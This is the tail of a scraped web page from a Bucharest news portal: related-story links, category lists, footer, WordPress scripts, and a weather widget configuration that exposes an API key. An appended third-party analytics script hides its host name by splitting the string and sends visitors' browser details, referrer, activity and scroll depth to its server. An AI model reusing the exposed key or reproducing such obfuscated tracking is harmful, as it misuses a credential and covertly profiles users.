        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/fost-client-game-world-mall-vitan-dupa-decizia-de-autoexcludere-mi-am-luat-viata-inapoi/" rel="bookmark" class="td-image-wrap" title="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&quot;" title="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&#8221;" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2025/05/game-world-vitan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/fost-client-game-world-mall-vitan-dupa-decizia-de-autoexcludere-mi-am-luat-viata-inapoi/" rel="bookmark" title="Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am luat viaţa înapoi&#8221;">Fost client Game World Mall Vitan, după decizia de autoexcludere: ,,Mi-am...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-09T14:04:34+00:00" >09/05/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_105_69795aa3c5e65_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_105_69795aa3c5e65" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORII</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.e-bucuresti.ro/category/recomandari/"><span class="td-cat-name">Recomandări</span><span class="td-cat-no">146</span></a></li><li><a href="https://www.e-bucuresti.ro/category/stiri/"><span class="td-cat-name">Știri</span><span class="td-cat-no">84</span></a></li><li><a href="https://www.e-bucuresti.ro/category/afaceri/"><span class="td-cat-name">Afaceri</span><span class="td-cat-no">82</span></a></li><li><a href="https://www.e-bucuresti.ro/category/timp-liber/"><span class="td-cat-name">Timp liber</span><span class="td-cat-no">66</span></a></li><li><a href="https://www.e-bucuresti.ro/category/sanatate/"><span class="td-cat-name">Sănătate</span><span class="td-cat-no">65</span></a></li><li><a href="https://www.e-bucuresti.ro/category/afaceri-locale/"><span class="td-cat-name">Afaceri locale</span><span class="td-cat-no">60</span></a></li><li><a href="https://www.e-bucuresti.ro/category/servicii/"><span class="td-cat-name">Servicii</span><span class="td-cat-no">52</span></a></li><li><a href="https://www.e-bucuresti.ro/category/nationale/"><span class="td-cat-name">Naționale</span><span class="td-cat-no">52</span></a></li><li><a href="https://www.e-bucuresti.ro/category/casa-si-gradina/"><span class="td-cat-name">Casă și Grădină</span><span class="td-cat-no">50</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.e-bucuresti.ro/"><img src="https://www.e-bucuresti.ro/wp-content/uploads/2020/01/logo-e-Bucuresti.png" alt="e-Bucuresti.ro" title="e-Bucuresti.ro"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Lăudăm iniţiativele care merită. Promovăm afaceri locale. Ne implicăm social. Criticăm constructiv. Creştem valoarea comunităţii. Pentru că <u>ne pasă de București</u>.

<div class="footer-email-wrap">E-mail: <a href="mailto:contact@e-bucuresti.ro">contact@e-bucuresti.ro</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="https://www.e-bucuresti.ro/">www.e-bucuresti.ro</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; <script type="text/javascript">   document.write(new Date().getFullYear()); </script> e-București - Portal de ştiri şi afaceri în București                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/sfaturi-de-care-sa-tii-cont-daca-ai-coxartroza/" rel="bookmark" class="td-image-wrap" title="Sfaturi de care să ții cont dacă ai coxartroză"><img class="entry-thumb" src="[data-uri]" alt="Sfaturi de care să ții cont dacă ai coxartroză" title="Sfaturi de care să ții cont dacă ai coxartroză" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2022/10/Sfaturi-de-care-sa-tii-cont-daca-ai-coxartroza-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/sfaturi-de-care-sa-tii-cont-daca-ai-coxartroza/" rel="bookmark" title="Sfaturi de care să ții cont dacă ai coxartroză">Sfaturi de care să ții cont dacă ai coxartroză</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:04:39+00:00" >20/10/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.e-bucuresti.ro/4-tipuri-de-investigatii-ginecologice-frecvent-necesare/" rel="bookmark" class="td-image-wrap" title="4 tipuri de investigații ginecologice frecvent necesare"><img class="entry-thumb" src="[data-uri]" alt="4 tipuri de investigații ginecologice frecvent necesare" title="4 tipuri de investigații ginecologice frecvent necesare" data-type="image_tag" data-img-url="https://www.e-bucuresti.ro/wp-content/uploads/2023/02/4-tipuri-de-investigatii-ginecologice-frecvent-necesare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.e-bucuresti.ro/4-tipuri-de-investigatii-ginecologice-frecvent-necesare/" rel="bookmark" title="4 tipuri de investigații ginecologice frecvent necesare">4 tipuri de investigații ginecologice frecvent necesare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T12:19:18+00:00" >22/02/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69795aa3c9770
    -->

    <script type="text/javascript" src="https://www.e-bucuresti.ro/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.e-bucuresti.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.e-bucuresti.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.e-bucuresti.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.e-bucuresti.ro/wp-content/uploads/2020/01/1.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Bucharest, RO","api_location":"Bucure\u0219ti","api_language":"ro","api_key":"b8e4b2ae5c7f2999d95ab977f4545de3","today_icon":"mist-n","today_icon_text":"cea\u021b\u0103","today_temp":[3.899999999999999911182158029987476766109466552734375,39],"today_humidity":94,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[3.29999999999999982236431605997495353221893310546875,37.89999999999999857891452847979962825775146484375],"today_max":[4.4000000000000003552713678800500929355621337890625,40],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769558400,"day_name":"mie","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769644800,"day_name":"J","day_temp":[9,48],"owm_day_index":8},{"timestamp":1769731200,"day_name":"vin","day_temp":[4,40],"owm_day_index":16},{"timestamp":1769817600,"day_name":"S","day_temp":[0,33],"owm_day_index":24},{"timestamp":1769904000,"day_name":"D","day_temp":[-3,26],"owm_day_index":32}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.e-bucuresti.ro/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.e-bucuresti.ro/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/433767603.dbbahy54qpX09b7v03h6syi1x1l4rs
body_size: 6982
content:
if(top.window.Xa84d92153c84c227692495441e215af4==undefined) {top.window.Xa84d92153c84c227692495441e215af4=1;X433767603={a:function(){I433767603="dbbahy54qpX09b7v03h6syi1x1l4rs";coo_n="us"+("t"+"at_")+I433767603+"=";coo_s=document.cookie.split(";");coo_uu_433767603=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_433767603=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I433767603+'_'+coo_uu_433767603+'?sess=13935258935347&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X433767603.w_act=1;X433767603.w_act_single=0;});this.aE(top.window,"blur",function(){X433767603.w_act_single=1;X433767603.lifelimit=(new Date().getTime())+3*60*1000;X433767603.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X433767603.aE(d,"mousemove",X433767603.rIT);X433767603.aE(d,"click",X433767603.rIT);X433767603.aE(w,"scroll",X433767603.rIT);X433767603.aE(d,"keyup",X433767603.rIT);X433767603.aE(d,"touchstart",X433767603.rIT);X433767603.aE(d,"touchmove",X433767603.rIT);X433767603.rIT();});this.ping=function(){if(X433767603.stopped!=0) return false;t=(new Date().getTime());if(X433767603.w_act==1 || X433767603.w_act_single==1) {X433767603.im('/livestat/dbbahy54qpX09b7v03h6syi1x1l4rs/13935258935347?p='+X433767603.pos_progress+'&t='+t+X433767603.e_info);if(X433767603.e_info!="") X433767603.e_info="";if(X433767603.w_act_single==1) {X433767603.w_act=0;X433767603.w_act_single=0;}} else {if(t>X433767603.lifelimit) X433767603.imX();}if(t>X433767603.t_dur) X433767603.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X433767603.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X433767603;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X433767603.scrl);X.rE(top.window,"resize",X433767603.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUMzJThFbiUyMGFsJTIwZG9pbGVh","ciVDMyVBMm5kJTJDJTIwdW4lMjBzdG9tYXRvbG9n","bGElMjBjYXJlJTIwdGU="];this.string_end = ["dW4lMjB6JUMzJUEybWJldCUyMGltcGVjYWJpbCU1Qy4lQzIlQTA=","YnVjdXJpJTIwbWVyZXUlMjBkZQ==","Z2luZ2lpbG9yJTIwJUM1JTlGaSUyMHMlQzQlODM="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X433767603.rsz();X433767603.scrl();},4500);this.aE(top.window,"resize",function(){if(X433767603.timer_resize!=false) clearTimeout(X433767603.timer_resize);X433767603.timer_resize=setTimeout(X433767603.rsz, 200);});this.aE(top.window,"scroll",function(){if(X433767603.timer_scroll!=false) clearTimeout(X433767603.timer_scroll);X433767603.timer_scroll=setTimeout(X433767603.scrl, 200);});}}setTimeout(X433767603.ping, 250);this.intv=setInterval(X433767603.ping, 5000);},rIT:function(){if(X433767603.intv==false) return false;clearTimeout(X433767603.idleTimer);X433767603.idleTimer=setTimeout(function(){ X433767603.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im433767603=document.createElement("img");im433767603.style.cssText='position:absolute !important; visibility:hidden !important;';im433767603.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im433767603.onload = function(){ if(im433767603.parentNode!=undefined) im433767603.parentNode.removeChild(im433767603); };im433767603.onerror = function(){ if(im433767603.parentNode!=undefined) im433767603.parentNode.removeChild(im433767603); X433767603.imX(); };document.body.appendChild(im433767603);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X433767603.a();}